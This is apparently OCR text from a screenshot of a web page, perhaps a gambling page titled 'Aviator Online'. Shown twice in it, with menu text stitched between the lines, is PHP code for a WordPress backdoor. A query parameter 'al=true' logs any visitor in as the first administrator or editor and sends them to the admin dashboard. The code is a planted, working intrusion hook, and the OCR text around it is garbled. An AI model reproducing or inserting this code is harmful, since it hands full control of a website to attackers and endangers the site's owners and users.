
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Aviator Online